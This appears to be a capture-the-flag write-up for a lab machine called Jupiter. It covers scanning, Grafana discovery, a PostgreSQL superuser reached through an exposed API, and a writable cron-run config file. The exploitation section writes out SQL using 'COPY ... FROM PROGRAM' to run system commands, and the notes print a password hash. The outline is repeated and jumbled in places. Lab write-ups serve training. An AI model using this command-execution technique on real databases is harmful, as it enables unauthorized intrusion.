Information gathering
Scope: 10.10.11.216/32 (Linux)
TCP Nmap scan: 65,535 ports

- Open ports:
- 22/ssh:
- Banner grabbing
- Version: OpenSSH_8.9p1 Ubuntu-3ubuntu0.1
- OpenSSH 9.4/9.4p1 (2023-08-10)
- Codename: jammy codename.py
- CVEs Version: https://nvd.nist.gov/vuln/search/results?form_type=Advanced&cves=on&cpe_version=cpe:/a:openbsd:openssh:8.9p1
- Version: OpenSSH_8.9p1 Ubuntu-3ubuntu0.1
- Valid credentials: None
- Banner grabbing

- 80/http:
- Banner grabbing
![]()
- Resolving to Local DNS server: http://jupiter.htb
![]()
- Firefox
![]()

- Technologies
- HttpServer: Nginx/1.18.0 (Ubuntu/Linux)
- Version vulns: https://www.cybersecurity-help.cz/vdb/nginx/nginx/1.18.0/
- Stable version: 1.24.0 https://nginx.org/en/download.html
- JQuery/3.3.1
- Version vulns: https://security.snyk.io/package/npm/jquery/3.3.1
- Stable version: 3.7.0 (May 11, 2023)
- HttpServer: Nginx/1.18.0 (Ubuntu/Linux)
- Firefox

- Url Scrapping
![]()

- Subdomain enumeration
![]()
- New subdomain: http://kiosk.jupiter.htb

- Firefox (Moons and some tables)
![]()
- Technologies
- Grafana v9.5.2 (open source analytics & monitoring solution for every database)
- Version vulns: None
- Stable version: 10.1.1 https://grafana.com/grafana/download
- API: https://grafana.com/docs/grafana/latest/developers/http_api/
- Go 1.20.4
- Angular 1.8.3
- PostgreSQL
- Grafana v9.5.2 (open source analytics & monitoring solution for every database)
- Firefox (Moons and some tables)
- New subdomain: http://kiosk.jupiter.htb
- Resolving to Local DNS server: http://jupiter.htb
- Banner grabbing
- 22/ssh:
Vulnerability Assesment
- Burpsuite proxy (home)
![]()

- Exposed Grafana API query (postgres):
- Version: select version() [PostgreSQL 14.8]
- Credentials: grafana_viewer:SCRAM-SHA-256$4096:K9IJE4h9f9+tr7u7AZL76w==$qdrtC1sThWDZGwnPwNctrEbEwc8rFpLWYFVTeLOy3ss=:oD4gG69X8qrSG4bXtQ62M83OkjeFDOYrypE3tUv0JOY=
- Current user: grafana_viewer

- Permisions query: SELECT current_setting(‘is_superuser’); = on
- When can read wiles or execute commands
![]()
- Postgres roles: https://www.postgresql.org/docs/current/role-attributes.html
- Postgres pentesting: https://book.hacktricks.xyz/network-services-pentesting/pentesting-postgresql#rce-with-postgresql-languages
- When can read wiles or execute commands
- Version: select version() [PostgreSQL 14.8]
- Exposed Grafana API query (postgres):

Exploitation

- PostgreSQLi
- DROP TABLE IF EXISTS cmd_rce;
- CREATE TABLE cmd_rce(cmd_out text);
- COPY cmd_rce FROM PROGRAM ‘id’;
- SELECT * FROM cmd_rce;
![]()
Post-exploitation

- System User Shell (postgress)
- Enumeration


- Process (pspy.sh)
- Juno user cron job
![]()

- Shadow simulation (/home/juno/shadow-simulation.sh)
![]()


- Shadow directly executes real, unmodified application binaries natively in Linux as standard OS processes (using
vfork()andexecvpe()): we call these processes executed by Shadow managed processes. - Example: (Basic File Transfer)
![]()

- We have write access to network-simulation.yml (-rw-rw-rw- 1 juno juno 815 Mar 7 2023 /dev/shm/network-simulation.yml)
- Shadow directly executes real, unmodified application binaries natively in Linux as standard OS processes (using
- Juno user cron job
- Process (pspy.sh)
- Enumeration
- Juno user
- Enumeration
